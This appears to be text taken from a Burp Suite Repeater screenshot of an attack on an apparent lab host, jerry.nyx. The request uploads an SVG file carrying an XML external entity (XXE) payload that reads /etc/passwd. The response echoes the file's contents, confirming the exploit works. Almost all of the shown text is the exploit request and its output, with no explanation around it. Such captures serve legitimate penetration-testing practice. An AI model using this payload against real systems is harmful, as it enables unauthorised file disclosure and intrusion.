 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://jerry.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /request/upload.php HTTP/1.1
2 Host: jerry.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------12658966611173779285668448321
9 Content-Length: 347
10 Origin: http://jerry.nyx
11 Connection: keep-alive
12 Referer: http://jerry.nyx/request/
13 Priority: u=0
14
15 -----------------------------12658966611173779285668448321
16 Content-Disposition: form-data; name="uploadFile"; filename="test.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <svg>&xxe;</svg>
22
23 -----------------------------12658966611173779285668448321--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 18:00:01 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1230
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 File uploaded succesfully<svg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes